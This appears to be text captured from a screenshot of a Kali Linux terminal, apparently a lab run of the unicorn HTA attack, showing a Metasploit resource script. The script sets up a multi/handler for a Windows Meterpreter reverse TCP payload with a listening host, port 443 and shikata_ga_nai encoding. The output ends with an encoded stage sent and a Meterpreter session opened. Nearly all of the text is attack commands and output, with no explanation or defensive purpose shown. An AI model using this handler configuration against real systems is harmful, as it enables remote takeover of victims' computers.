 应用程序 位置 终端 六 03:33 1
unicorn-
master
burpsuite
root@kali: ~/Desktop/unicorn-master/hta_attack
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[-] Cannot find resource script: unicole
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_t
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.145.129
LHOST => 192.168.145.129
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.145.129:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.145.1
[*] Meterpreter session 1 opened (192.168.145.129:443 -> 192.168
2017-04-22 03:33:40 -0400